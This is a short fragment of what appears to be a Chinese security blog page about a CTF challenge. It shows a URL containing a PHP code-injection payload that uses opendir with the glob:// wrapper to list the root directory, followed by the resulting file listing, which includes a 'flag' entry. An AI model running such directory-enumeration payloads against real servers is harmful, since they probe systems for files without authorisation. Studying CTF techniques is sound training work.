 不安全 e02699d0-2e56-4006-bf7a-2427c95266cd.node3.buuoj.cn/?a=if%20(%20$b%20=%20opendir("glob:///*")%20)%20{while%20(%20($file%20=%20readdir($b))%20!==%20false%20)%20{echo%20"fil... 海波
flask 工具使用 绕过 中间件 CTF平台 提权 漏洞靶机 web安全 未授权 论坛&博客 密码学 算法 权限维持 内网渗透&MSF 系统安全 »
flag 1/1
filename:bin filename:dev filename:etc filename:flag filename:home filename:lib filename:media filename:mnt filename:opt filename:proc filename:root filename:run filename:sbin filename:srv filename:sys filename:tmp
filename:usr filename:var